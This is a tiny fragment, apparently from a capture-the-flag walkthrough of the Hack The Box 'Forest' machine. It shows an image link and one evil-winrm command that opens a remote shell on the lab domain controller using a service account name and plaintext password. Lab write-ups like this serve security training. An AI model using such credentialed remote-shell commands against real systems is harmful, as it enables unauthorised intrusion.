 evil-winrm -i forest.htb.local -u svc-alfresco -p "s3rvice"